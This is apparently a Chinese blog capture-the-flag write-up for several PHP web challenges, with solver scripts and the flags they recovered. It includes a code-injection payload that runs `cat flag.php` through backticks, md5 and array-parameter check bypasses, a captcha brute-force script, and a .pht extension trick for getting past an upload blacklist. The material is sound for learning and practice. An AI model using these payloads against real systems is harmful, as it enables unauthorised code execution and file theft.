实验吧_web[1]
Misc-web1

直接看if判断语句$_SESSION['whoami']==($value[0].$value[1]) && substr(md5($value),5,4)==0
md5对数组求解报错,传入value[]=ea
import requests
import re
url="http://de835d64b7074b5e927755aeac65a2675c25e2c8e7a34779.changame.ichunqiu.com/"
params={
'value[]':'ea'
}
r=requests.session();
rep=r.get(url=url,params=params)
for i in range(1,10):
numname=rep.text[0]+rep.text[1]
params={
'value[]':numname
}
rep=r.get(url=url,params=params)
if 'flag{' in rep.text:
#print(rep.text)
print(re.findall(r"flag{.*}",rep.text))
Misc-web2
139a352227524e22b5162381e19ac2f073889c74044b4ba3.changame.ichunqiu.com?hello=highlight_file('flag.php')
flag{292328a8-b22f-4e52-b153-33bbebbd7a39}
payload hello=);echo `cat flag.php`;//
添加`会以shell执行MISC WEB 3
http://1e07c09258664e849bfee000ce5d813458700a97c465403b.changame.ichunqiu.com/?hello=GLOBALS
正则表明只能以数字字母,且var_dump参数存在执行变量.
flag{809183e4-0fa2-451f-88c9-2a4745fbedb4}
这些超全局变量是:
$GLOBALS、$_SERVER、$_GET、$_POST、$_FILES、$_COOKIE、$_SESSION、$_REQUEST、$_ENVweb-upload
import requests
import base64
r=requests.session()
url='http://b906066f071c4a29a74cbcfbfd5945a3a69a9faddfdf4076.changame.ichunqiu.com/'
rep1=r.get(url=url)
decode_flag=base64.b64decode(rep1.headers['Flag'])[14:]
value=base64.b64decode(decode_flag)
data={
'ichunqiu':value
}
rep2=r.post(url=url,data=data)
print(rep2.text)输出-> Path:3712901a08bb58557943ca31f3487b7d
OK!
Congratulations!
My username is md5(HEL1OW10rDEvery0n3)
:)脚本爆破验证码
import hashlib
def md5(s):
return hashlib.md5(str(s).encode('utf-8')).hexdigest()
def main(s):
for i in range(1,99999999):
if md5(i)[0:6] == str(s):
print(i)
exit(0)
if __name__ == '__main__':
main("d91ca7")输入帐号密码进行登录
username:8638d5263ab0d3face193725c23ce095
password:123456
capture:xxxx执行显示flag
The 7815696ecbf1c96e6894b779456d330e.php:)Welcome 8638d5263ab0d3face193725c23ce095!上传文件显示需要jpg格式,00截断无果也无文件包含。fuzz修改后缀名,猜测使用黑名单过滤,使用pht后缀得到Flag.
总结
文件上传如果要求jpg上传,可以先尝试00截断.无果的话,可以使用被忽略的后缀排除是否为黑名单.
白名单的话,看是否上传Phar,但必须得有lfi包含漏洞.
本博客所有文章除特别声明外,均采用 CC BY-SA 4.0 协议 ,转载请注明出处!